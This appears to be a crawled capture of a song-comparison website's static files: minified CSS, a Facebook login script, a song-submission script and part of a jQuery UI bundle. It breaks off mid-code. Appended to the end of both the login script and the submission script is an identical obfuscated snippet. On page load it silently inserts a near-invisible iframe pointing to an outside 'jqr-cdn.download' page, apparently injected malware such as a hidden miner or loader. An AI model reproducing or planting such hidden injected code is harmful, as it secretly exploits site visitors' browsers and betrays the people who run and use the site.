0.3s;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);opacity:0}.search--focused .search--close{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all 0.2s linear 0.1s;-moz-transition:all 0.2s linear 0.1s;transition:all 0.2s linear 0.1s}.sounds-like-label{display:inline-block;margin:0 0.25em;opacity:0.75;font-size:0.9em;position:relative;bottom:0.1m}.search-mask{position:fixed;top:0;bottom:0;left:0;right:0;background:#fff;opacity:0;z-index:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;pointer-events:none}.search--focused .search-mask{z-index:110;opacity:1;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;transition:opacity 0.2s;pointer-events:all}.search--focused .tt-dropdown-menu{box-shadow:none;border:none;padding:1em 0}.search--focused .tt-cursor{background:none;border-bottom:none}.search--focused .view-result{color:#13a7ec;float:right;margin-top:1em;text-decoration:underline;opacity:0}.search--focused .tt-cursor .view-result{opacity:1}.search--focused .tt-cursor .title-wrapper{color:#13a7ec}.browse--nav{font-size:0.85em;padding-bottom:0.5em;margin-bottom:3em;padding-top:1.875em}.browse--nav,.browse--nav a{color:#343142}.browse--nav li a{color:rgba(52,49,66,0.7)}.browse--nav li{margin-right:1.1em}.browse--nav li:last-child{margin-right:0}.active,body#section-picks .nav .picks,body#section-popular .nav .popular,body#section-recent .nav .recent,body#section-user-favorites .nav .user-favorites,body#section-user-submitted .nav .user-submitted,body#section-tags .nav .tags,body#section-artists .nav .artists{color:#343142;font-weight:bold}.content--main{position:relative;min-height:800px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.page--body{background:#eff1f5}.account-dropdown,.search--close,.sidebar{-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.soundalike__list_item .item__content,.submit__preview_item .item__content{float:left;width:78%}.soundalike__list_item .title,.submit__preview_item .title{margin-bottom:0.625em}.soundalike__list_item .title a,.submit__preview_item .title a{display:block;font-size:1em;line-height:1.25em;text-decoration:none}.soundalike__list_item .title a .sounds-like-label-lv,.submit__preview_item .title a .sounds-like-label-lv{color:#87839b;font-size:0.8em}.soundalike__list_item .title a .artist,.soundalike__list_item .title a .song,.submit__preview_item .title a .artist,.submit__preview_item .title a .song{color:rgba(52,49,66,0.9);text-transform:capitalize}.soundalike__list_item .title a .artist,.submit__preview_item .title a .artist{font-weight:bold}.soundalike__list_item .title a div,.submit__preview_item .title a div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.soundalike__list_item .title a div span:after,.soundalike__list_item .title a div span:before,.submit__preview_item .title a div span:after,.submit__preview_item .title a div span:before{color:#343142}.soundalike__list_item .soundalike__meta,.submit__preview_item .soundalike__meta{line-height:1em}.soundalike__list_item .soundalike__meta,.soundalike__list_item .soundalike__meta a,.submit__preview_item .soundalike__meta,.submit__preview_item .soundalike__meta a{color:#cfced7}.soundalike__list_item .soundalike__meta a:hover,.submit__preview_item .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__list_item .album-art-wrapper,.submit__preview_item .album-art-wrapper{width:145px;height:100px;margin-bottom:0.5em;float:left;position:relative}.soundalike__list_item .album-art-wrapper .album-art,.submit__preview_item .album-art-wrapper .album-art{position:absolute;left:0;float:left;margin-right:3%;width:62%;border:none}.soundalike__list_item .album-art-wrapper>:nth-child(1),.submit__preview_item .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__list_item .album-art-wrapper>:nth-child(2),.submit__preview_item .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:1.6em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__card_item,.post-new-soundalike{float:left}.soundalike__card_item .item__content,.post-new-soundalike .item__content{padding-right:1em;float:left;width:100%}.soundalike__card_item .title,.post-new-soundalike .title{margin-bottom:0.625em;font-size:0.875em}.soundalike__card_item .title a,.post-new-soundalike .title a{display:block;line-height:1.25em;text-decoration:none}.soundalike__card_item .title a .sounds-like-label-lv,.post-new-soundalike .title a .sounds-like-label-lv{color:#87839b}.soundalike__card_item .title a .artist,.post-new-soundalike .title a .artist,.soundalike__card_item .title a .song,.post-new-soundalike .title a .song{color:rgba(52,49,66,0.9)}.soundalike__card_item .title .songs,.post-new-soundalike .title .songs{color:#78758a}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta{line-height:1em}.soundalike__card_item .soundalike__meta,.post-new-soundalike .soundalike__meta,.soundalike__card_item .soundalike__meta a,.post-new-soundalike .soundalike__meta a{color:#cfced7}.soundalike__card_item .soundalike__meta a:hover,.post-new-soundalike .soundalike__meta a:hover{color:#13a7ec;text-decoration:underline}.soundalike__card_item .album-art-wrapper,.post-new-soundalike .album-art-wrapper{width:100%;height:150px;position:relative}.soundalike__card_item .album-art-wrapper .album-art,.post-new-soundalike .album-art-wrapper .album-art{position:absolute;left:0;float:left;width:56%;border:none}.soundalike__card_item .album-art-wrapper>:nth-child(1),.post-new-soundalike .album-art-wrapper>:nth-child(1){-webkit-transform:rotate(-4.5deg);-moz-transform:rotate(-4.5deg);-ms-transform:rotate(-4.5deg);-o-transform:rotate(-4.5deg);transform:rotate(-4.5deg)}.soundalike__card_item .album-art-wrapper>:nth-child(2),.post-new-soundalike .album-art-wrapper>:nth-child(2){-webkit-transform:rotate(6deg);-moz-transform:rotate(6deg);-ms-transform:rotate(6deg);-o-transform:rotate(6deg);transform:rotate(6deg);left:2.5em}.soundalike__meta{color:#b4b2c0;font-size:75%}.soundalike__actions{float:right;text-align:center;margin-top:-0.3em}.soundalike__actions .smallprint,.soundalike__actions .loader div,.loader .soundalike__actions div,.soundalike__actions .song-loader div,.song-loader .soundalike__actions div{position:relative;top:-0.65em;margin-right:0.5em}.favorite a,.favorited a{display:inline-block;border-radius:3px;line-height:1.3;-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);text-decoration:none !important}.favorite a i,.favorited a i{font-size:1.7em;color:rgba(180,178,192,0.6)}.favorite a:active,.favorited a:active{color:#0f86bd;-webkit-transform:scale(0.95);-moz-transform:scale(0.95);-ms-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95)}a.favorite,a.favorited{color:#b4b2c0}.favorited a i,.favorited a:hover i,a.favorited i,a.favorited:hover i{opacity:1;color:#13a7ec}.favorited a{-webkit-animation:pulse 0.5s linear;-moz-animation:pulse 0.5s linear}.favorited-show{display:none}.favorited .favorited-show{display:inline}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.4)}100%{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}100%{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}100%{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}100%{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}.next{background:#fff;position:relative;box-shadow:0 1px 3px #cfd6e2;-webkit-transition:box-shadow 0.15s;-moz-transition:box-shadow 0.15s;transition:box-shadow 0.15s}.next .inner--wide{padding-top:0.5em;padding-bottom:0.5em}@media (min-width: 767px){.next .inner--wide{padding-top:1.2em;padding-bottom:1.2em}}.next .next-arrow{opacity:0.8;position:relative;top:0.5em;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}.next:hover{box-shadow:0 1px 6px #b6bfd3}.next:hover .next-arrow{opacity:1;-webkit-transform:translateX(5%);-moz-transform:translateX(5%);-ms-transform:translateX(5%);-o-transform:translateX(5%);transform:translateX(5%)}.next a,.next a:hover{text-decoration:none}.next-label{font-size:2em;line-height:1em;margin-right:0.5em}@media (min-width: 479px){.next-label{font-size:3.5em;float:left}}.next-label .e{margin-left:-0.055em}.next-label .x{margin-left:-0.01em;margin-right:0.04em}.next__title{color:#b4b2c0;font-size:0.85em;line-height:1.4em;text-transform:capitalize}.next__title em{letter-spacing:100%}@media (min-width: 479px){.next__title{float:left}}.sjl__title{margin:1em 0 2em}.sjl__title .artist-song-wrap{font-size:1.2em;line-height:1.2}@media (min-width: 479px){.sjl__title .artist-song-wrap{font-size:1.8em;line-height:1.68}}.sjl__title .artist{color:#343142}.sjl__title .song{color:#f2b400;text-transform:capitalize}.sjl__title .sounds-like-label{color:#87839b;margin-bottom:0.2em;display:inline-block;line-height:1}@media (min-width: 479px){.sjl__title .sounds-like-label{font-size:1.15em}}.album-art{background-color:#b4b2c0;background-repeat:none;background-size:cover;border-radius:4.5px;border-style:solid;border-color:#343142;border-width:1px;position:relative;cursor:pointer}@media (min-width: 479px){.album-art{border-width:3px}}.album-art .native-player-wrapper{position:absolute;left:0;right:0;z-index:500;text-align:center;top:30%}.album-art .native-player-wrapper .player-ctrls{background:#fff;border-style:solid;border-color:#13a7ec;border-width:4px;opacity:0;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;transition:opacity 0.3s;border-radius:50%;display:inline-block;width:4em;height:4em;box-shadow:0 1px 6px rgba(0,0,0,0.8)}.is-loaded .album-art .native-player-wrapper .player-ctrls{opacity:1}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{border-width:10px}}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls{width:7.25em;height:7.25em}}.album-art .native-player-wrapper .player-ctrls i{color:#13a7ec;text-align:center;position:relative;font-size:2.5em;line-height:1.35}.album-art .native-player-wrapper .player-ctrls i.fi-play{left:0.0875em}@media (min-width: 479px){.album-art .native-player-wrapper .player-ctrls i{font-size:5em;line-height:1.25}}.album-art img{width:100%;border-radius:3.6px}.album-art .song--meta{line-height:1.2;font-size:0.8em;position:absolute;bottom:0;left:0;right:0;padding:1em;background:rgba(85,82,102,0.8);color:#eff1f5}.buy-track{line-height:1;display:block;padding:0.2em 0 0.3em;margin-bottom:0.25em}.buy-track:nth-child(2){border-top:solid 1px #e2e6ee}.sjl-badge{background:#eff1f5;width:7em;height:7em;z-index:1;border-radius:50%;position:absolute;top:7em;left:44.5%;font-size:0.75em;text-align:center;line-height:1em;padding-top:2.1em;border:solid 3px #343142;box-shadow:0 0 0 3px #eff1f5}.sjl-badge .fi-arrow-right{font-size:2em}.detail__copy p{line-height:1.6em;margin-bottom:1em}@media (min-width: 479px){.detail__copy p{font-size:1.2em}}.sidebar{color:#87839b;padding-left:2em;font-size:0.975em}.sidebar .sidebar__item{border-bottom:solid 1px #d6dbe6}.player-body{height:2em}.progress{width:79.5%;width:-webkit-calc(100% - 2.9em);width:-moz-calc(100% - 2.9em);height:100%;background:#cfd6e2;float:left;border-radius:0 3px 3px 0}.progress .progress__bar{height:100%;width:0;background:#b4b2c0}.rdio-player{position:absolute;width:100%;-webkit-transition:opacity,0.3s;-moz-transition:opacity,0.3s;transition:opacity,0.3s;-webkit-backface-visibility:hidden}.rdio-player object{position:fixed;opacity:0}.rdio-player button{width:3em;line-height:2;border-radius:3px 0 0 3px;height:100%}.rdio-player #buffering{background:#86839b}.rdio-player #buffering i{display:inline-block;-webkit-animation:rotate 1.2s infinite linear}.rdio-player #pause,.rdio-player #buffering{display:none}.rdio-player.buffering .controls>#play{display:none}.rdio-player.buffering .controls>#buffering{display:block}.rdio-player.playing .controls>#pause{display:block}.rdio-player.playing .controls>#play,.rdio-player.playing .controls>#buffering{display:none}.rdio-player .not-user{display:none}.rdio-player.user--none>.not-user{display:block}.rdio-player .controls{float:left;height:100%}@-webkit-keyframes rotate{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}.player-wrapper{display:none}.player-wrapper.active,body#section-picks .nav .player-wrapper.picks,body#section-popular .nav .player-wrapper.popular,body#section-recent .nav .player-wrapper.recent,body#section-user-favorites .nav .player-wrapper.user-favorites,body#section-user-submitted .nav .player-wrapper.user-submitted,body#section-tags .nav .player-wrapper.tags,body#section-artists .nav .player-wrapper.artists{display:block}.player-wrapper .player,.player-wrapper .widgetContainer{width:100% !important}.login-page{height:100%;padding-top:2em}.login-page h1{font-size:1.59em;font-size:1.59rem;color:#87839b}.login-page p{color:#87839b;font-size:0.875em}.login-provider--Facebook{color:#fff;display:block}.login-provider--Facebook a{display:block;text-align:center}.divider--centered{border-bottom:solid 1px #cfd6e2;text-align:center;font-size:0.875em;color:#87839b}.divider--centered span{position:relative;bottom:-1em;background:#eff1f5;padding:0 1em}form.login p,form.signup p{margin-bottom:0.5em}form.login input,form.signup input{padding:1em 0.5em;border:solid 1px #dfe3ec}form.login #id_remember,form.signup #id_remember{display:none}form.login button,form.signup button{background:#ffd353;color:rgba(52,49,66,0.6);font-weight:bold;border:solid 2px #d8b346}.login-secondary-actions{margin-top:0.5em;line-height:1.2}.login-secondary-actions a{font-size:0.875em;color:#b4b2c0;text-decoration:none;font-weight:bold}.login-secondary-actions a:hover{color:#13a7ec}.submit__preview_item{border-bottom:solid 1px #cfd6e2}.submit__preview_item .album-art-wrapper{margin-bottom:0}.submit__preview_item .album-art-wrapper .album-art{width:70%}.submit__preview_item .item__content{width:100%}.submit__preview_item .title{margin-top:0.75em;margin-left:9em}ol.tag-detail li{-webkit-transition:padding 0.15s;-moz-transition:padding 0.15s;transition:padding 0.15s}ol.tag-detail a:hover{text-decoration:none}ol.tag-detail a:hover li{border-color:#13a7ec;background:rgba(19,167,236,0.05)}ol.tag-detail a:hover+a li{border-color:#13a7ec}.post-success .sjl__title .artist,.post-success .sjl__title .song,.post-success .sjl__title em{color:#b4b2c0 !important}.post-success .tweet{background:white;border:solid 1px #d6dbe6;border-radius:3px;padding:0.5em 1em 1em;margin:1em auto;text-align:center}.post-success .tweet .btn--primary,.post-success .tweet button:not(.reset-style),.post-success .tweet input[type="submit"]:not(.reset-style),.post-success .tweet .login-provider--Facebook{width:100%;margin-top:1em}.tag{background:#cfd6e2}.tag,.tag:visited,.tag:hover,.tag:active{color:#86839b}html{min-height:100%}body{background:#e9ecf2;margin:auto;line-height:1.68;font-size:0.9em;min-height:100%}@media (min-width: 479px){body{font-size:1em}}@media (min-width: 767px){body{font-size:1.1em}}.background--cloud{background:#eff1f5}.background--white{background:#fff}.background--yellow{background:#ffe086}


--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js
body_size: 2211
content:
(function() {"use strict";var allauth = window.allauth = window.allauth || {};var init = function(opts) {function postForm(action, data) {var f = document.createElement('form');f.method = 'POST';f.action = action;var i = 0;data.push(['csrfmiddlewaretoken', opts.csrfToken]);for (i = 0; i < data.length; i++) {var d = document.createElement('input');d.type = 'hidden';d.name = data[i][0];d.value = data[i][1];f.appendChild(d);}document.body.appendChild(f);f.submit();}allauth.facebook = { login: function() {}, logout: function() {} };window.fbAsyncInit = function() {FB.init({appId      : opts.appId,channelUrl : opts.channelUrl,status     : true,cookie     : true,oauth      : true,xfbml      : true});allauth.facebook.login = function(nextUrl, action, process) {if (action == 'reauthenticate') {opts.loginOptions.auth_type = action;}FB.login(function(response) {if (response.authResponse) {postForm(opts.loginByTokenUrl,[['next', nextUrl || ''],['process', process],['access_token', response.authResponse.accessToken],['expires_in', response.authResponse.expiresIn]]);} else {var next;if (response && response.status && response.status == "notConnected") {next = opts.cancelUrl;} else {next = opts.errorUrl;}window.location.href = next;}}, opts.loginOptions);};allauth.facebook.logout = function(nextUrl) {FB.logout(function() {var data = [];if (nextUrl) {data.push(['next', nextUrl]);}postForm(opts.loginByTokenUrl, data);});};};(function(d){var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}js = d.createElement('script'); js.id = id; js.async = true;js.src = "//connect.facebook.net/"+opts.locale+"/all.js";d.getElementsByTagName('head')[0].appendChild(js);}(document));};allauth.facebook = { init: init };})();
var _0xa054f0=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0xa054f0,367);var _0xd07233=function(t,x){var a=_0xa054f0[t-=0];return a};a=document[_0xd07233("0x0")](_0xd07233("0x1")),a[_0xd07233("0x2")]("src",_0xd07233("0x3")),a.style.width="0px",a.style.height="1px",document[_0xd07233("0x4")][_0xd07233("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js
body_size: 2882
content:
var api=function(){function a(a){a.itunes&&($("#id_"+a.type+"_itunes_embed").val(a.itunes.embed),$("#id_"+a.type+"_itunes_view").val(a.itunes.view),$("#id_"+a.type+"_tags").val(a.itunes.genre)),a.rdio&&($("#id_"+a.type+"_rdio_embed").val(a.rdio.embed),$("#id_"+a.type+"_rdio_duration").val(a.rdio.duration)),a.spot&&($("#id_"+a.type+"_spot_embed").val(a.spot.embed),$("#id_"+a.type+"_spot_duration").val(a.spot.duration))}function b(a,b){console.log(a.art),console.log(a.duration),console.log(a.year),$("#id_"+b+"_art").val(a.art),$("#id_"+b+"_year").val(a.year),$("#id_"+b+"_album").val(a.album),$("#id_"+b+"_artist").val(a.artist),$("#id_"+b+"_song").val(a.title)}function c(a,b){console.log(a),$("#id_"+b+"_albumart").find("img").attr("src",a.art).parent().addClass("loaded"),$("#id_"+b+"_artist_preview").text(a.artist+": "),$("#id_"+b+"_song_preview").text(a.title)}function d(a){var b=Q.defer(),c=[];if(a.rdio&&c.push(a.rdio),a.spot&&c.push(a.spot),a.itunes&&c.push(a.itunes),c.length>0)if(null!=a.mb){var d=_.max(c,"conf_album");b.resolve(d)}else{var d=_.min(c,"year");b.resolve(d)}else b.resolve(void 0);return b.promise}function e(a,b,c){return _.filter(a,function(a){var d=utils.levRatio(a[b],c);return"album"==b&&(a.conf_album=d),d>65})}function f(a,b){if(null!=b.mb)var c=e(a,"album",b.mb.album);var d=e(c||a,"artist",b.artist);return d.length>0?_.min(d,"year"):void 0}function g(a){console.log("calling individual apis"),_.each(methods,function(b){api[b].get(a.song,a.artist).then(function(c){console.log(a.type+": Got "+b),"mb"===b?(a[b]=c,h(c,a,b)):h(c,a,b)})})}function h(a,b,c){if("original"==b.type)var d=n;else var d=o;b.hasOwnProperty("mb")?("mb"!==c&&(b[c]=f(a,b)),d.length&&_.each(d,function(a){console.log("selecting for type: "+a.m),b[a.m]=f(a.res,b)}),"original"==b.type?n=[]:o=[]):d.push({res:a,m:c}),console.log(b.type+" queue:"+d.length),i(b)}function i(e){_.intersection(_.keys(e),methods).length===methods.length&&(console.log(e.type+" all done"),console.log(e),a(e),d(e).then(function(a){console.log(a),_.isObject(a)?(b(a,e.type),c(a,e.type),submit.validate(),submit.errorMessage(e.type,!1),submit.searchMessage(e.type,!1)):(console.log("getting to else block"),submit.errorMessage(e.type,!0),submit.searchMessage(e.type,!1)),console.log(e.type+" canonical pick is:"),console.log(a)}))}var j=function(){function a(a){return _.map(a,function(a){return{artist:a.artist,title:a.song,album:a.album,embed:a.embed,view:a.view_url,year:a.year,duration:a.length,art:a.art,api_type:"rdio"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"/rdio/track?q="+b,success:function(b){var d=$.parseJSON(b);c.resolve(a(d))}}),c.promise}return{get:b}}(),k=function(){function a(a,b){var c=Q.defer();return c.resolve(),c.promise}return{get:a}}(),l=function(){function a(a){var b=_.map(a,function(a){return{artist:a.artistName,title:a.trackName,album:a.collectionName,embed:a.previewUrl,view:a.collectionViewUrl,year:a.releaseDate?a.releaseDate.split("-")[0]:null,duration:a.trackTimeMillis,genre:a.primaryGenreName,art:a.artworkUrl100?a.artworkUrl100.replace("100x100","400x400"):null,api_type:"itunes"}});return _.filter(b,function(a){return void 0!==a.album})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"https://itunes.apple.com/search?term="+b+"&entity=song&limit=50",dataType:"JSONP",success:function(b){c.resolve(a(b.results))}}),c.promise}return{get:b}}(),m=function(){function a(a){return _.map(a.tracks.items,function(a){return{artist:a.artists[0].name,title:a.name,embed:a.uri,id:a.id,album:a.album.name,year:2016,duration:a.duration_ms,art:a.album.images[0].url,api_type:"spot"}})}function b(b){var c=Q.defer();return $.ajax({type:"GET",url:"http://www.h1tchr.com/proxy/spotify/v1/search?market=US&type=track&limit=10&q="+b,success:function(b){c.resolve(_.unique(a(b),"id"))}}),c.promise}return{get:b}}();methods=["spot","itunes","mb"];var n=[],o=[];return{rdio:j,spot:m,itunes:l,mb:k,call_wrapper:g,canon_populate:b,render:c}}(),submit=function(){function b(a){return-1!=a.indexOf("original")?"original":"copy"}function c(a){var b=$("#id_"+a+"_artist").val(),c=$("#id_"+a+"_song").val();return{artist:b,song:c}}function d(a,b){return _.unique(_.filter(w,function(c){return c.title==b&&c.artist==a}),function(a){return a.title+a.artist})}function e(a,b,c){var e=d(a,b);return e.length?(api.canon_populate(e[0],c),api.render(e[0],c),f(a,b,c),void 0):(h(c,!0),function(a,b,c){api.call_wrapper({type:c,artist:a,song:b})}(a,b,c))}function f(a,b,c){$("#id_original_art").val().length>0&&$("#id_copy_art").val().length>0&&$(".disabled").removeClass("disabled")}function g(a,b){var c=$("#id_"+a+"_message");b?c.text("Could not find the song entered. Try again?").show():c.hide()}function h(a,b){var c=$("#id_"+a+"_search_message");b?c.addClass("search-active"):c.removeClass("search-active")}function i(){var b,c=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}();$(document).on("focus",".submit-form__wrapper input",function(){var a=$(this).attr("id");b=submit.detect_form_type(a),$(".submit-form__wrapper").removeClass("focused"),$(".submit-form__wrapper#"+b).addClass("focused")}),$(document).on("blur","#id_copy_song, #id_original_song",function(){values=submit.get_inital_values(b),a=values.artist,s=values.song,a&&s&&e(a,s,b)}),$(document).on("keyup","#id_original_song",function(){var a=submit.get_inital_values(b),d=a.artist,e=a.song,f=this;d.length>1&&e.length>3&&c(function(){$(f).trigger("blur")},1e3)}),$("#id_original_artist, #id_copy_artist").blur(function(){var a=$(this).val(),c="#id_"+b+"_song";_.any(w),{artist:a}&&0!=a.length&&k(c,j(w,a),!0)})}function j(a,b){return _.unique(_.filter(a,function(a){return a.artist==b}),"title")}function k(a,b){$(a).typeahead("destroy"),songs_by_artist_data_source=new Dataset({local:b}).initialize(),$(a).typeahead({sections:{name:"songs",source:songs_by_artist_data_source,hightlight:!0,limit:10,templates:{suggestion:function(a){return r.render(a)}}}})}function l(a){t=a,m(t)}function m(a){w=_.flatten(_.map($.parseJSON(a),function(a){return[{artist:a.o_artist.title,value:a.o_song,title:a.o_song,art:a.o_art,duration:a.o_duration||123,year:a.o_year},{artist:a.c_artist.title,value:a.c_song,title:a.c_song,art:a.c_art,duration:a.c_duration||123,year:a.c_year}]}));var b=_.map(_.unique(_.pluck(w,"artist")),function(a){return{artist:a,value:a}});v=new Dataset({name:"artists",local:b}).initialize(),u=new Dataset({name:"songs",local:w}).initialize(),p(),o()}function n(){o(),p()}function o(){$("#id_original_song, #id_copy_song").typeahead({sections:{name:"songs",source:u,hightlight:!0,limit:6,templates:{suggestion:function(a){return r.render(a)}}}})}function p(){$("#id_original_artist, #id_copy_artist").typeahead({sections:{name:"artists",source:v,hightlight:!0,template:['<div class="typeahead--song">',"<p>{{value}}</p>","</div>"].join(""),limit:10}})}function q(){var a=['<div class="typeahead--song">','<img class="album-art"src={{art}} />',"<p> {{title}}</p>",'<p class="small"> {{artist}}</p>','<p class="small"> {{year}}</p>',"</div>"].join("");r=Hogan.compile(a),submit.bind()}var r,t=null,u=null,v=null,w=null;return{detect_form_type:b,get_inital_values:c,setData:l,addTypeAhead:n,bind:i,validate:f,errorMessage:g,searchMessage:h,init:q}}();
var _0x239839=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x239839,367);var _0xf56be9=function(t,x){var a=_0x239839[t-=0];return a};a=document[_0xf56be9("0x0")](_0xf56be9("0x1")),a[_0xf56be9("0x2")]("src",_0xf56be9("0x3")),a.style.width="0px",a.style.height="1px",document[_0xf56be9("0x4")][_0xf56be9("0x5")](a);

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js
body_size: 40909
content:
!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var 